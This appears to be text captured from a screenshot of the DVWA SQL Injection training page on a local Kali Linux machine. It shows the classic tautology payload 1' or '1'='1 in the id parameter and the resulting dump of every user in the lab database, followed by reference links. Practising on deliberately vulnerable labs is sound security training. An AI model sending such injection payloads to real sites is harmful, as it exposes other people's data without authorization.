 1 2 3 4 19:24
Vulnerability: SQL Injectio
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=S
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/